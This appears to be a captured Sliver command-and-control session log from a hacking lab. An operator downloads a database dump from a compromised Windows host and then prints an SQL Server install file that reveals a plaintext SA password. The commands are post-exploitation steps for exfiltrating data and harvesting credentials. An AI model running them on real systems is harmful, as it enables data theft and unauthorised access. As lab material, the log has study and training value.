 sliver (PLANNED_DEAD) > download academy_dump.sql
[*] Wrote 9126 bytes (1 file successfully, 0 files unsuccessfully) to /home/kali/academy_dump.sql
sliver (PLANNED_DEAD) > cd mssql
[*] C:\Setup\mssql
sliver (PLANNED_DEAD) > execute -o cmd /c "type sql_conf.ini"
[*] Output:
;SQL Server Configuration File
[OPTIONS]
IACCEPTSQLSERVERLICENSETERMS="True"
ACTION="Install"
ENU="True"
QUIET="True"
QUIETSIMPLE="False"
UpdateEnabled="False"
ERRORREPORTING="False"
USEMICROSOFTUPDATE="False"
FEATURES=SQLENGINE,FULLTEXT
UpdateSource="MU"
HELP="False"
INDICATEPROGRESS="False"
X86="False"
INSTALLSHAREDDIR="C:\Program Files\Microsoft SQL Server"
INSTALLSHAREDWOWDIR="C:\Program Files (x86)\Microsoft SQL Server"
INSTANCENAME="SQLEXPRESS"
SQMREPORTING="False"
INSTANCEID="SQLEXPRESS"
RSINSTALLMODE="DefaultNativeMode"
INSTANCEDIR="C:\Program Files\Microsoft SQL Server"
AGTSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
AGTSVCSTARTUPTYPE="Automatic"
COMMFABRICPORT="0"
COMMFABRICNETWORKLEVEL="0"
COMMFABRICENCRYPTION="0"
MATRIXCMBRICKCOMMPORT="0"
SQLSVCSTARTUPTYPE="Automatic"
FILESTREAMLEVEL="0"
ENABLERANU="False"
SQLCOLLATION="SQL_Latin1_General_CP1_CI_AS"
SQLSVCACCOUNT="NT AUTHORITY\NETWORK SERVICE"
SAPWD="sa_P@ssw0rd!N1nJ4hackaDemy"
SQLSYSADMINACCOUNTS="NT AUTHORITY\NETWORK SERVICE"
ADDCURRENTUSERASSQLADMIN="True"
TCPENABLED="1"
NPENABLED="0"
BROWSERSVCSTARTUPTYPE="Disabled"
RSSVCSTARTUPTYPE="manual"
FTSVCACCOUNT="NT Service\MSSQLFDLauncher"
sliver (PLANNED_DEAD) >